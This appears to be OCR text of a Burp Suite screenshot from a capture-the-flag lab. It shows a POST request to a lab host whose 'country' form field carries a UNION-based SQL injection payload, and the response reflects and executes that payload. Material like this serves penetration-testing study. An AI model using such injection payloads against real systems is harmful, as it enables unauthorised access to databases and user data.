 SQLi ×
+
Send Cancel < ▾ > ▾ Target: http://10.129.23.139 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.23.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.129.23.139
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.23.139/
13 Cookie: user=f49775f4b37981eb269a05abccba27cf
14 Upgrade-Insecure-Requests: 1
15
16 username=m1l0js&country=Brazil' union select 1-- -
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 02:46:04 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 707
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.c
ss" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js
">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome m1l0js
</h1>
<h3 class="text-white">
Other Players In Brazil' union select 1-- -
</h3>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
24